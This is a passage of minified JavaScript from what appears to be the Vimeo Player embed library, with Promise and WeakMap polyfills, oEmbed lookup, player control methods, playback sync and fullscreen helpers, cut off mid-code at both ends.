i=this.tryEntries[n];if(i.tryLoc<=this.prev&&l.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,b(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},s}function l(e,t,n,i,r,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function d(a){return function(){var e=this,s=arguments;return new Promise(function(t,n){var i=a.apply(e,s);function r(e){l(i,t,n,r,o,"next",e)}function o(e){l(i,t,n,r,o,"throw",e)}r(void 0)})}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,N(i.key),i)}}function u(e,t,n){t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function h(e,t,n){(t=N(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e,t,n){return(p=s()?Reflect.construct.bind():function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&f(t,n.prototype),t}).apply(null,arguments)}function L(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return p(e,arguments,o(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),f(t,e)}(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function D(n){var i=s();return function(){var e,t=o(n),t=(e=i?(e=o(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return m(t)}}function N(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=typeof(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}var $=void 0!==ne&&"[object global]"==={}.toString.call(ne);function V(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function v(e){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))(?=$|\/)/.test(e)}function B(e){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))\/video\/\d+/.test(e)}function U(e){var t,e=0<arguments.length&&void 0!==e?e:{},n=e.id,e=e.url,e=n||e;if(!e)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=e,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(e);if(v(e))return e.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(e,"” is not a vimeo.com url."))}function z(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"addEventListener",r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:"removeEventListener",o="string"==typeof e?[e]:e;return o.forEach(function(e){t[i](e,n)}),{cancel:function(){return o.forEach(function(e){return t[r](e,n)})}}}var e=void 0!==Array.prototype.indexOf,t="undefined"!=typeof window&&void 0!==window.postMessage;if(!($||e&&t))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var q,H,_,W="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==ne?ne:"undefined"!=typeof self?self:{};function n(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(_(this,"_id","_WeakMap_"+Y()+"."+Y()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function g(e,t){if(!y(e)||!q.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function Y(){return Math.random().toString().substring(2)}function y(e){return Object(e)===e}(e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:W).WeakMap||(q=Object.prototype.hasOwnProperty,H=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),e.WeakMap=((_=function(e,t,n){H?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n})(n.prototype,"delete",function(e){var t;return g(this,"delete"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e||(delete e[this._id],0))}),_(n.prototype,"get",function(e){var t;return g(this,"get"),y(e)&&(t=e[this._id])&&t[0]===e?t[1]:void 0}),_(n.prototype,"has",function(e){var t;return g(this,"has"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e)}),_(n.prototype,"set",function(e,t){var n;if(g(this,"set"),y(e))return(n=e[this._id])&&n[0]===e?n[1]=t:_(e,this._id,[e,t]),this;throw new TypeError("Invalid value used as weak map key")}),_(n,"_polyfill",!0),n));(function(e){var t,n,i;i=function(){var t,n,i,r,o,e=Object.prototype.toString,s=void 0!==ie?function(e){return ie(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function a(e,t){this.fn=e,this.self=t,this.next=void 0}function l(e,t){_.add(e,t),n=n||s(_.drain)}function c(e){var t,n=typeof e;return"function"==typeof(t=null==e||"object"!=n&&"function"!=n?t:e.then)&&t}function u(){for(var e=0;e<this.chain.length;e++){n=t=o=r=i=void 0;var t,n,i=this,r=1===this.state?this.chain[e].success:this.chain[e].failure,o=this.chain[e];try{!1===r?o.reject(i.msg):(t=!0===r?i.msg:r.call(void 0,i.msg))===o.promise?o.reject(TypeError("Promise-chain cycle")):(n=c(t))?n.call(t,o.resolve,o.reject):o.resolve(t)}catch(e){o.reject(e)}}this.chain.length=0}function h(e){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=c(e))?l(function(){var t=new p(i);try{n.call(e,function(){h.apply(t,arguments)},function(){d.apply(t,arguments)})}catch(e){d.call(t,e)}}):(i.msg=e,i.state=1,0<i.chain.length&&l(u,i))}catch(e){d.call(new p(i),e)}}}function d(e){var t=this;t.triggered||(t.triggered=!0,(t=t.def?t.def:t).msg=e,t.state=2,0<t.chain.length&&l(u,t))}function f(e,n,i,r){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){i(t,e)},r)}(t)}function p(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var i=new m(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),i.chain.push(n),0!==i.state&&l(u,i),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){h.call(i,e)},function(e){d.call(i,e)})}catch(e){d.call(i,e)}}var _={add:function(e,t){o=new a(e,t),r?r.next=o:i=o,r=o},drain:function(){var e=i;for(i=r=n=void 0;e;)e.fn.call(e.self),e=e.next}},g=t({},"constructor",v,!1);return t(v.prototype=g,"__NPO__",0,!1),t(v,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(v,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(v,"all",function(t){var s=this;return"[object Array]"!=e.call(t)?s.reject(TypeError("Not an array")):0===t.length?s.resolve([]):new s(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var i=t.length,r=Array(i),o=0;f(s,t,function(e,t){r[e]=t,++o===i&&n(r)},e)})}),t(v,"race",function(t){var i=this;return"[object Array]"!=e.call(t)?i.reject(TypeError("Not an array")):new i(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");f(i,t,function(e,t){n(t)},e)})}),v},(n=W)[t="Promise"]=n[t]||i(),e.exports&&(e.exports=n[t])})(t={exports:{}});var b=t.exports,w=new WeakMap;function x(e,t,n){var i=w.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),w.set(e.element,i)}function T(e,t){return(w.get(e.element)||{})[t]||[]}function k(e,t,n){var i=w.get(e.element)||{};return!i[t]||(n?(-1!==(n=i[t].indexOf(n))&&i[t].splice(n,1),w.set(e.element,i),i[t]&&0===i[t].length):(i[t]=[],w.set(e.element,i),!0))}function E(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function j(e,t,n){e.element.contentWindow&&e.element.contentWindow.postMessage&&(t={method:t},void 0!==n&&(t.value=n),8<=(n=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")))&&n<10&&(t=JSON.stringify(t)),e.element.contentWindow.postMessage(t,e.origin))}function K(n,i){var t,e,r,o,s=[];(i=E(i)).event?("error"===i.event&&T(n,i.data.method).forEach(function(e){var t=new Error(i.data.message);t.name=i.data.name,e.reject(t),k(n,i.data.method,e)}),s=T(n,"event:".concat(i.event)),t=i.data):i.method&&(e=n,r=i.method,r=!((o=T(e,r)).length<1)&&(k(e,r,e=o.shift()),e))&&(s.push(r),t=i.value),s.forEach(function(e){try{"function"==typeof e?e.call(n,t):e.resolve(t)}catch(e){}})}var X=["airplay","audio_tracks","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","play_button_position","playsinline","portrait","progress_bar","quality_selector","responsive","speed","start_time","texttrack","title","transcript","transparent","unmute_button","url","vimeo_logo","volume","watch_full_video","width"];function G(i,e){return X.reduce(function(e,t){var n=i.getAttribute("data-vimeo-".concat(t));return!n&&""!==n||(e[t]=""===n?1:n),e},1<arguments.length&&void 0!==e?e:{})}function A(e,t){var n,e=e.html;if(t)return null===t.getAttribute("data-vimeo-initialized")&&((n=document.createElement("div")).innerHTML=e,t.appendChild(n.firstChild),t.setAttribute("data-vimeo-initialized","true")),t.querySelector("iframe");throw new TypeError("An element must be provided")}function J(s,e,t){var a=1<arguments.length&&void 0!==e?e:{},l=2<arguments.length?t:void 0;return new Promise(function(t,n){if(!v(s))throw new TypeError("“".concat(s,"” is not a vimeo.com url."));var e,i=function(e){for(var t=((e=(e||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/))&&e[1]||"").replace("player.",""),n=0,i=[".videoji.hk",".vimeo.work",".videoji.cn"];n<i.length;n++)if(t.endsWith(i[n]))return t;return"vimeo.com"}(s),r="https://".concat(i,"/api/oembed.json?url=").concat(encodeURIComponent(s));for(e in a)a.hasOwnProperty(e)&&(r+="&".concat(e,"=").concat(encodeURIComponent(a[e])));var o=new("XDomainRequest"in window?XDomainRequest:XMLHttpRequest);o.open("GET",r,!0),o.onload=function(){if(404===o.status)n(new Error("“".concat(s,"” was not found.")));else if(403===o.status)n(new Error("“".concat(s,"” is not embeddable.")));else try{var e=JSON.parse(o.responseText);403===e.domain_status_code?(A(e,l),n(new Error("“".concat(s,"” is not embeddable.")))):t(e)}catch(e){n(e)}},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function Q(e){function n(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))}e=0<arguments.length&&void 0!==e?e:document,e=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]"));e.forEach(function(t){try{var e;null===t.getAttribute("data-vimeo-defer")&&J(U(e=G(t)),e,t).then(function(e){return A(e,t)}).catch(n)}catch(e){n(e)}})}function Z(e){var s,t=0<arguments.length&&void 0!==e?e:document;window.VimeoCheckedUrlTimeParam||(window.VimeoCheckedUrlTimeParam=!0,s=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))},window.addEventListener("message",function(i){if(v(i.origin)){var e=E(i.data);if(e&&"ready"===e.event)for(var r=t.querySelectorAll("iframe"),o=0;o<r.length;o++)!function(){var t,e=r[o],n=e.contentWindow===i.source;B(e.src)&&n&&(t=new I(e)).getVideoId().then(function(e){var e=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);e&&e[1]&&(e=decodeURI(e[1]),t.setCurrentTime(e))}).catch(s)}()}}))}var O,C,P,ee={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},te=function(e){var t=s;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e);var i,n,r,o=D(s);function s(e,t){var r,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=3<arguments.length?arguments[3]:void 0;return c(this,s),h(m(r=o.call(this)),"logger",void 0),h(m(r),"speedAdjustment",0),h(m(r),"adjustSpeed",function(){var n=d(S().mark(function e(t,n){var i;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r.speedAdjustment===n)return e.abrupt("return");e.next=2;break;case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=r.speedAdjustment,e.t2=e.t0-e.t1,e.t3=n,i=e.t2+e.t3,r.log("New playbackRate:  ".concat(i)),e.next=12,t.setPlaybackRate(i);case 12:r.speedAdjustment=n;case 13:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}()),r.logger=i,r.init(t,e,a(a({},ee),n)),r}return u(s,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=d(S().mark(function e(t,n,i){var r,o,s,a=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"===i.role)return e.next=5,this.updatePlayer(t,n,i);e.next=10;break;case 5:r=z(t,"change",function(){return a.updatePlayer(t,n,i)}),o=this.maintainPlaybackPosition(t,n,i),this.addEventListener("disconnect",function(){o.cancel(),r.cancel()}),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:s=z(n,["seeked","play","pause","ratechange"],function(){return a.updateTimingObject(t,n)},"on","off"),this.addEventListener("disconnect",function(){return s.cancel()});case 14:case"end":return e.stop()}},e,this)})),function(e,t,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=d(S().mark(function e(t,n){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:e.sent?(e.t2=0,e.next=13):e.next=10;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(i=d(S().mark(function e(t,n,i){var r,o;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.query(),r=o.position,o=o.velocity,"number"==typeof r&&n.setCurrentTime(r),"number"!=typeof o)e.next=25;else{if(0===o)return e.next=6,n.getPaused();e.next=11}break;case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(0<o)return e.next=14,n.getPaused();e.next=25;break;case 14:if(e.t1=e.sent,!0===e.t1)return e.next=18,n.play().catch(function(){var t=d(S().mark(function e(t){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"===t.name&&i.autoPlayMuted)return e.next=3,n.setMuted(!0);e.next=5;break;case 3:return e.next=5,n.play().catch(function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)});case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}());e.next=19;break;case 18:this.updatePlayer(t,n,i);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=o,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(o);case 25:case"end":return e.stop()}},e,this)})),function(e,t,n){return i.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(o,s,e){var a=this,l=e.allowedDrift,c=e.maxAllowedDrift,t=e.minCheckInterval,u=e.maxRateAdjustment,h=e.maxTimeToCatchUp,e=1e3*Math.min(h,Math.max(t,c)),n=function(){var e=d(S().mark(function e(){var t,n,i,r;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.t0=0===o.query().velocity,e.t0){e.next=6;break}return e.next=4,s.getPaused();case 4:e.t1=e.sent,e.t0=!0===e.t1;case 6:if(e.t0)return e.abrupt("return");e.next=8;break;case 8:return e.t2=o.query().position,e.next=11,s.getCurrentTime();case 11:if(e.t3=e.sent,t=e.t2-e.t3,n=Math.abs(t),a.log("Drift: ".concat(t)),c<n)return e.next=18,a.adjustSpeed(s,0);e.next=22;break;case 18:s.setCurrentTime(o.query().position),a.log("Resync by currentTime"),e.next=29;break;case 22:if(l<n)return r=(r=n/h)<(i=u)?(i-r)/2:i,e.next=28,a.adjustSpeed(s,r*Math.sign(t));e.next=29;break;case 28:a.log("Resync by playbackRate");case 29:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),i=setInterval(function(){return n()},e);return{cancel:function(){return clearInterval(i)}}}},{key:"log",value:function(e){var t;null!=(t=this.logger)&&t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(n,i){return new Promise(function(t){(function e(){n.readyState===i?t():n.addEventListener("readystatechange",e,{once:!0})})()})}}]),s}(L(EventTarget)),F=new WeakMap,R=new WeakMap,M={},I=function(){function i(o){var s=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(c(this,i),window.jQuery&&o instanceof jQuery&&(1<o.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),o=o[0]),"undefined"!=typeof document&&"string"==typeof o&&(o=document.getElementById(o)),n=o,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"===(o="IFRAME"!==o.nodeName&&(n=o.querySelector("iframe"))?n:o).nodeName&&!v(o.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(F.has(o))return F.get(o);this._window=o.ownerDocument.defaultView,this.element=o,this.origin="*";var e,n=new b(function(i,r){var e;s._onMessage=function(e){var t,n;v(e.origin)&&s.element.contentWindow===e.source&&("*"===s.origin&&(s.origin=e.origin),(e=E(e.data))&&"error"===e.event&&e.data&&"ready"===e.data.method?((t=new Error(e.data.message)).name=e.data.name,r(t)):(t=e&&"ready"===e.event,n=e&&"ping"===e.method,t||n?(s.element.setAttribute("data-ready","true"),i()):K(s,e)))},s._window.addEventListener("message",s._onMessage),"IFRAME"!==s.element.nodeName&&J(U(e=G(o,t)),e,o).then(function(e){var t,n,i=A(e,o);return s.element=i,s._originalElement=o,t=o,i=i,n=w.get(t),w.set(i,n),w.delete(t),F.set(s.element,s),e}).catch(r)});return R.set(this,n),F.set(this.element,this),"IFRAME"===this.element.nodeName&&j(this,"ping"),M.isEnabled&&(e=function(){return M.exit()},this.fullscreenchangeHandler=function(){(M.isFullscreen?x:k)(s,"event:exitFullscreen",e),s.ready().then(function(){j(s,"fullscreenchange",M.isFullscreen)})},M.on("fullscreenchange",this.fullscreenchangeHandler)),this}var n;return u(i,[{key:"callMethod",value:function(n){var i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new b(function(e,t){return i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n,r)}).catch(t)})}},{key:"get",value:function(n){var i=this;return new b(function(e,t){return n=V(n,"get"),i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n)}).catch(t)})}},{key:"set",value:function(n,i){var r=this;return new b(function(e,t){if(n=V(n,"set"),null==i)throw new TypeError("There must be a value to set.");return r.ready().then(function(){x(r,n,{resolve:e,reject:t}),j(r,n,i)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===T(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),x(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");k(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=R.get(this)||new b(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return b.resolve(e)}},{key:"addCuePoint",value:function(e){return this.callMethod("addCuePoint",{time:e,data:1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(e)return this.callMethod("enableTextTrack",{language:e,kind:t});throw new TypeError("You must pass a language.")}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return M.isEnabled?M.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return M.isEnabled?M.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return M.isEnabled?b.resolve(M.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var n=this;return new b(function(e){var t;R.delete(n),F.delete(n.element),n._originalElement&&(F.delete(n._originalElement),n._originalElement.removeAttribute("data-vimeo-initialized")),n.element&&"IFRAME"===n.element.nodeName&&n.element.parentNode&&(n.element.parentNode.parentNode&&n._originalElement&&n._originalElement!==n.element.parentNode?n.element.parentNode.parentNode.removeChild(n.element.parentNode):n.element.parentNode.removeChild(n.element)),n.element&&"DIV"===n.element.nodeName&&n.element.parentNode&&(n.element.removeAttribute("data-vimeo-initialized"),t=n.element.querySelector("iframe"))&&t.parentNode&&(t.parentNode.parentNode&&n._originalElement&&n._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t)),n._window.removeEventListener("message",n._onMessage),M.isEnabled&&M.off("fullscreenchange",n.fullscreenchangeHandler),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return b.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){var t;return Array.isArray(e)?(t=new b(function(e){return e(null)}),e=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t],b.all(e)):new b(function(e,t){return t(new TypeError("Argument must be an array."))})}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(n=d(S().mark(function e(t,n){var i,r=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return i=new te(this,t,n),j(this,"notifyTimingObjectConnect"),i.addEventListener("disconnect",function(){return j(r,"notifyTimingObjectDisconnect")}),e.abrupt("return",i);case 8:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})}]),i}();return $||(O=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,i=t.length,r={};n<i;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)r[t[0][n]]=e[n];return r}return!1}(),C={fullscreenchange:O.fullscreenchange,fullscreenerror:O.fullscreenerror},P={request:function(r){return new Promise(function(e,t){function n(){P.off("fullscreenchange",n),e()}P.on("fullscreenchange",n);var i=(r=r||document.documentElement)[O.requestFullscreen]();i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;P.isFullscreen?(P.on("fullscreenchange",n=function e(){P.off("fullscreenchange",e),t()}),(i=document[O.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},on:function(e,t){e=C[e];e&&document.addEventListener(e,t)},off:function(e,t){e=C[e];e&&document.removeEventListener(e,t)}},Object.defineProperties(P,{isFullscreen:{get:function(){return Boolean(document[O.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[O.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[O.fullscreenEnabled])}}}),M=P,Q(),function(e){var 